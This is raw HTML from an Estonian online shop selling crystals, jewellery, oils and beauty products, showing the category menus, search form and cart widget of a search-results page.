                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-240x240h.jpg 2x" alt="ILUTOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-240x240w.jpg 2x">
                <a href="https://latene.ee/massažirullikud"><span>MASSAŽIRULLIKUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-240x240h.jpg 2x">
                <a href="https://latene.ee/meik"><span>MEIK</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-240x240w.jpg 2x">
                <a href="https://latene.ee/nahahooldus"><span>NAHAHOOLDUS</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://latene.ee/olid" class="catalog-title">ÕLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/olid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-240x240h.jpg 2x" alt="ÕLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-240x240.jpg 2x">
                <a href="https://latene.ee/aroomiolid"><span>AROOMIÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-240x240h.jpg 2x">
                <a href="https://latene.ee/baasolid"><span>BAASÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-240x240w.jpg 2x">
                <a href="https://latene.ee/difuuserid"><span>DIFUUSERID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-240x240h.jpg 2x">
                <a href="https://latene.ee/eeterlikud-olid"><span>EETERLIKUD ÕLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/olid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://latene.ee/tervisetooted" class="catalog-title">TERVISETOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/tervisetooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-image="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-srcset="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-240x240w.jpg 2x" alt="TERVISETOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-240x240w.jpg 2x">
                <a href="https://latene.ee/ajurveeda"><span>AJURVEEDA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/supertoidusegud-240x240w.jpg 2x">
                <a href="https://latene.ee/supertoidusegud"><span>SUPERTOIDUSEGUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-240x240w.jpg 2x">
                <a href="https://latene.ee/vitamiinid-ja-mineraalained"><span>VITAMIINID JA MINERAALAINED</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://latene.ee/muud-kaubad" class="catalog-title">MUUD KAUBAD</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/muud-kaubad" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-240x240h.jpg 2x" alt="MUUD KAUBAD" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-240x240w.jpg 2x">
                <a href="https://latene.ee/eliksiiripudelid"><span>ELIKSIIRIPUDELID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-240x240h.jpg 2x">
                <a href="https://latene.ee/karbid"><span>KARBID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kotid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kotid"><span>KOTID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-240x240w.jpg 2x">
                <a href="https://latene.ee/paelad-ja-ketid"><span>PAELAD JA KETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/muud-kaubad"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;10_tene-artiklid" >
              <span class="links-text">Tene artiklid</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;42_2025_horoskoop" >
              <span class="links-text">Aasta horoskoobid</span>
                          </a>
                        </li>
        </ul>
  </div>

    </div>

    <div class="header-cart-group">
                    <div class="top-menu secondary-menu">  <div class="top-menu top-menu-287">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://latene.ee/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

                  </ul>
      </div>
      </li>

          </ul>
  </div>
</div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">KÕIK TOOTED</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>KÕIK TOOTED </a></li>
                <li data-category_id="9999999" class="category-level-2"><a>KÕIK ARTIKLID</a></li>
                            <li data-category_id="250" class=" category-level-2"><a>ARMASTUSEKRISTALLID</a></li>
        
          <li data-category_id="251" class=" category-level-2"><a>KÜLLUSEKRISTALLID</a></li>
        
          <li data-category_id="146" class=" category-level-2"><a>AINUEKSEMPLARID</a></li>
        
          <li data-category_id="231" class=" category-level-2"><a>CBD</a></li>
        
          <li data-category_id="87" class=" category-level-2"><a>EHTED</a></li>
        
          <li data-category_id="136" class=" category-level-2"><a>ERIPAKKUMISED</a></li>
        
          <li data-category_id="151" class=" category-level-2"><a>ILUTOOTED</a></li>
        
          <li data-category_id="78" class=" category-level-2"><a>KRISTALLID</a></li>
        
          <li data-category_id="59" class=" category-level-2"><a>LA TENE BRÄND</a></li>
        
          <li data-category_id="140" class=" category-level-2"><a>LÕPUMÜÜK</a></li>
        
          <li data-category_id="104" class=" category-level-2"><a>MUUD KAUBAD</a></li>
        
          <li data-category_id="141" class=" category-level-2"><a>TERVISETOOTED</a></li>
        
          <li data-category_id="70" class=" category-level-2"><a>VÄEESEMED</a></li>
        
          <li data-category_id="131" class=" category-level-2"><a>ÕLID</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Otsi..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://latene.ee/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Laadimine..." class="dropdown-toggle cart-heading" href="https://latene.ee/checkout/cart">
        <i class="fa fa-shopping-cart">
              <span class="cart-label">Ostukorv</span>
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Teie ostukorv on tühi!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
    </div>
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  
<ul class="breadcrumb">
    <li><a href="https://latene.ee/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://latene.ee/index.php?route=product/search&amp;tag=perekonna+purunemine">Otsing</a></li>
  </ul>
  <h1 class="title page-title"><span>Otsing</span></h1>

<div id="product-search" class="container">
  <div class="row"><aside id="column-left" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-left-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-2-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-2-1-1">
                    <div class="module module-catalog module-catalog-262 image-on-hover">
    <div class="module-body">
              
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>

                <div id="content" class="col-sm-9">
            
			

							<ul style="display:none;">
																								<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/" itemprop="url"><span itemprop="title"></span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/index.php?route=product/search&amp;tag=perekonna+purunemine" itemprop="url"><span itemprop="title">Otsing</span></a>
							</li>
															</ul>
						
      <h2 class="title search-criteria-title">Otsingukriteeriumid</h2>

      <div class="search-form">
        <div class="inputs">
          <input type="text" name="search" value="" placeholder="Märksõnad" id="input-search" class="form-control" />

          <select name="category_id" class="form-control">
            <option value="0">Kõik kategooriad</option>
                                          <option value="250">ARMASTUSEKRISTALLID</option>
                                                                      <option value="251">KÜLLUSEKRISTALLID</option>
                                                                      <option value="146">AINUEKSEMPLARID</option>
                                                                      <option value="231">CBD</option>
                                                                      <option value="87">EHTED</option>
                                                              <option value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBEEHTED</option>
                                                                      <option value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBERIPATSID</option>
                                                                        <option value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBEKÕRVARÕNGAD</option>
                                                                        <option value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBESÕRMUSED</option>
                                                                                  <option value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KAELAKEED</option>
                                                                                <option value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KULDEHTED</option>
                                                                                <option value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AUGUGA KRISTALLID</option>
                                                                                <option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄEKETID</option>
                                                                                <option value="150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LOOMATALISMANID</option>
                                                                                <option value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RIPATSID</option>
                                                                                <option value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SÜDAMETALISMANID </option>
                                                                                <option value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SÕRMUSED</option>
                                                                                <option value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PÄIKESERATTAD</option>
                                                                                        <option value="136">ERIPAKKUMISED</option>
                                                              <option value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KUUPAKKUMINE</option>
                                                                                        <option value="151">ILUTOOTED</option>
                                                              <option value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASSAŽIRULLIKUD</option>
                                                                                <option value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEIK</option>
                                                                      <option value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HUULED</option>
                                                                        <option value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÜÜNED</option>
                                                                        <option value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NÄGU</option>
                                                                        <option value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SILMAD, KULMUD</option>
                                                                        <option value="227">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEIGITARVIKUD</option>
                                                                                  <option value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NAHAHOOLDUS</option>
                                                                      <option value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEHA</option>
                                                                        <option value="229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄED</option>
                                                                        <option value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NÄGU</option>
                                                                                          <option value="78">KRISTALLID</option>
                                                              <option value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;POLEERITUD</option>
                                                                                <option value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LIHVIMATA</option>
                                                                                <option value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEOODID</option>
                                                                                <option value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASSAAŽ JA MEDITEERIMINE</option>
                                                                                <option value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KRISTALLCHIPSID</option>
                                                                                        <option value="59">LA TENE BRÄND</option>
                                                              <option value="257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025</option>
                                                                                <option value="269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2026</option>
                                                                      <option value="271">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EHTED</option>
                                                                        <option value="270">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOMPLEKTID</option>
                                                                                  <option value="252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EKSKLUSIIVSED VÄEEHTED</option>
                                                                      <option value="256">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KAELAEHE</option>
                                                                        <option value="255">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄEVÕRUD</option>
                                                                        <option value="253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÕRVARÕNGAD</option>
                                                                        <option value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TALISMANID</option>
                                                                                  <option value="244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;JALAKETID</option>
                                                                                <option value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KAELAKEED</option>
                                                                                <option value="237">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KINKEKOMPLEKTID</option>
                                                                                <option value="65">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOMPLEKTID</option>
                                                                                <option value="248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TALISMANID</option>
                                                                                <option value="60">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄEKETID</option>
                                                                                <option value="118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÕRVARÕNGAD</option>
                                                                                <option value="149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LASTE KÄEKETID</option>
                                                                                <option value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEESTE KÄEKETID</option>
                                                                                <option value="236">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RIPATSID</option>
                                                                                <option value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SÕRMUSED</option>
                                                                                <option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TÄHEMÄRGID</option>
                                                                                <option value="249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VÕTMEHOIDJA</option>
                                                                                <option value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ÕLID</option>
                                                                      <option value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AROOMIÕLID</option>
                                                                        <option value="135">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EETERLIKUD ÕLID</option>
                                                                        <option value="134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAASÕLID</option>
                                                                        <option value="138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ROLL-ON EETERLIKUD ÕLID</option>
                                                                                          <option value="140">LÕPUMÜÜK</option>
                                                                      <option value="104">MUUD KAUBAD</option>
                                                              <option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ELIKSIIRIPUDELID</option>
                                                                                <option value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KARBID</option>
                                                                                <option value="105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOTID</option>
                                                                                <option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PAELAD JA KETID</option>
                                                                                <option value="239">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPIRITUAALSED SOKID</option>
                                                                                <option value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TALISMANIDE HOIDJAD</option>
                                                                                <option value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VIIRUKIHOIDJAD</option>
                                                                                        <option value="141">TERVISETOOTED</option>
                                                              <option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AJURVEEDA</option>
                                                                                <option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUPERTOIDUSEGUD</option>
                                                                                <option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VITAMIINID JA MINERAALAINED</option>
                                                                                        <option value="70">VÄEESEMED</option>
                                                              <option value="103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KUJUD</option>
                                                                                <option value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KUULID</option>
                                                                                <option value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÜÜNLAALUSED</option>
                                                                                <option value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÜÜNLAD</option>
                                                                                <option value="123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OBELISKID</option>
                                                                                <option value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PENDLID</option>
                                                                                <option value="99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PÜRAMIIDID</option>
                                                                                <option value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RITUAALITAIMED JA VIIRUKID</option>
                                                                                <option value="72">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RUUNID</option>
                                                                                <option value="73">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UNENÄOPÜÜDJAD</option>
                                                                                <option value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VÕTMEHOIDJAD</option>
                                                                                        <option value="131">ÕLID</option>
                                                              <option value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AROOMIÕLID</option>
                                                                                <option value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAASÕLID</option>
                                                                                <option value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DIFUUSERID</option>
                                                                                <option value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EETERLIKUD ÕLID</option>
                                                                                <option value="130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ÕLILAMBID</option>
                                                                    </select>
        </div>

        <div class="checkbox">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Otsi alamkategooriatest</label>
        </div>

        <div class="checkbox">
          <label class="checkbox-inline">
                          <input type="checkbox" name="description" value="1" id="description" />
                        Otsi tootekirjeldustest</label>
        </div>

      </div>

      <div class="buttons clearfix">
          <div class="pull-right"><button id="button-search" class="btn btn-primary"><span>Otsi</span></button></div>
      </div>
      <h2 class="title search-products-title">Otsingukriteeriumile vastavad tooted</h2>
      <div class="main-products-wrapper">
                              <div class="products-filter">
                  <div class="grid-list">
                    <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Tabelvaade" data-view="grid"></button>
                    <button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="Nimekiri" data-view="list"></button>
                    <a href="https://latene.ee/product/compare" id="compare-total" class="compare-btn"><span class="links-text">Tootevõrdlus</span><span class="count-badge count-zero ">0</span></a>
                  </div>
                  <div class="select-group">
                      <div class="input-group input-group-sm sort-by">
                          <label class="input-group-addon" for="input-sort">Sorteeri:</label>
                          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                                                                      <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=perekonna+purunemine" selected="selected">Vaikimisi</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=perekonna+purunemine">Nimi (A - Z)</option>
